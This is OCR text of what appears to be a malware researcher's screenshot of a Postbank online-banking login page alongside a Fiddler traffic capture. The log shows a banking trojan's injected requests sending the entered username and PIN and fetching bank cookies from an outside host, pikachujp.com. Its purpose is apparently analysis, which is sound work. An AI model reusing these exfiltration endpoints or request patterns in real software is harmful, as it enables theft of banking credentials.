 Postbank Online-Banking - Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
Postbank Online-Banking
https://banking.postbank.de/rai/login/wicket:interface/:2:login:loginForm::IFormSubmitListener::
bit.ly/1jmQHmA
ThreatExpert - Submi... Anubis: Analyzing Un... VirusTotal - Free Onli... XyliBox
Postbank
Postbank Online-Banking
Willkommen
Die Anmeldung ist fehlgeschlagen. Bitte vergewissern Sie sich der Richtigkeit Ihrer Eingaben und führen Sie
den Anmeldevorgang erneut durch.
Benutzername oder Kontonummer:
Passwort oder PIN:
Anmelden
Fiddler Web Debugger
File Edit Rules Tools View Help GET /book
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff
# Result Protocol Host URL
476 200 HTTPS pikachujp.com /php/g_c_2.php?getparam=cookiespostbank&rnd=0.16858111881142457&loginid=__login_postbank
477 200 HTTP Tunnel to pikachujp.com:443
478 200 HTTPS pikachujp.com /oz1/000001.php?str=DATA:%20Lambda4321::MyPINcode1234&rnd=0.27508112846784316&logini
479 200 HTTP Tunnel to banking.postbank.de:443
480 200 HTTPS banking.postbank.de /rai/login/wicket:interface/:2:login:loginForm::IFormSubmitListener::
481 200 HTTP Tunnel to www.postbank.de:443
AutoResponder Composer
Filters Log Timeline
Statistics Inspectors
Headers TextView
WebForms HexView Auth
Cookies Raw JSON
XML
Re [Raw] leaders ns]
ALT+Q > type HELP...
Capturing All Processes 1 / 488 This is a HTTPS Decrypting tunnel to 'pikachujp.com:443'.
Démarrer » Fiddler Web Debugger Postbank Online-Banking... « 18:12